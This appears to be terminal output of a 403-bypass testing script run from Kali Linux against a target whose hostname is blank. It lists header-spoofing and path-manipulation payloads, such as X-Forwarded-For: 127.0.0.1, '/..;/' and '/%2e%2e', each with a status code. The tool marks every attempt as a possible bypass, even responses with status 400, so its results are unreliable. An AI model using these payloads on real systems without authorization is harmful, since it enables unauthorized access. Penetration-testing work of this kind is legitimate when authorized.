 ┌──(root㉿kali)-[~/my_tools]
└─# python3 advance-403-bypass.py -u
[*] Testing bypass techniques on:
[!] IP resolution failed: HTTPSConnectionPool(host= , port=443): Max retries exceeded with url: / (Caused by SSLError(SSLCertVerificationError(1, "[SSL: CERTIF
ICATE_VERIFY_FAILED] certificate verify failed: IP address mismatch, certificate is not valid for '. (_ssl.c:1000)")))
[+] Bypass Results:
Attempt: {'X-Forwarded-For': '127.0.0.1'} | Status Code: 200
Possible bypass achieved!
Attempt: {'X-Original-URL': '/'} | Status Code: 200
Possible bypass achieved!
Attempt: {'Referer': 'https://www.google.com/'} | Status Code: 200
Possible bypass achieved!
Attempt: {'X-Custom-IP-Authorization': '127.0.0.1'} | Status Code: 200
Possible bypass achieved!
Attempt: {'X-Originating-IP': '127.0.0.1'} | Status Code: 200
Possible bypass achieved!
Attempt: {'User-Agent': 'Mozilla/5.0 (iPhone; CPU iPhone OS 14_5 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.0 Mobile/15E148 Safari/604.1'} | Status
Code: 200
Possible bypass achieved!
Attempt: {'Encoding': 'URL'} | Status Code: 200
Possible bypass achieved!
Attempt: {'Encoding': 'URL'} | Status Code: 200
Possible bypass achieved!
Attempt: {'Path Modification': '/'} | Status Code: 200
Possible bypass achieved!
Attempt: {'Path Modification': '/.'} | Status Code: 200
Possible bypass achieved!
Attempt: {'Path Modification': '/..'} | Status Code: 200
Possible bypass achieved!
Attempt: {'Path Modification': '/..;/'} | Status Code: 400
Possible bypass achieved!
Attempt: {'Path Modification': '/%2e'} | Status Code: 200
Possible bypass achieved!
Attempt: {'Path Modification': '/%2e%2e'} | Status Code: 400
Possible bypass achieved!
Attempt: {'method': 'GET'} | Status Code: 200
Possible bypass achieved!
Attempt: {'method': 'POST'} | Status Code: 200
Possible bypass achieved!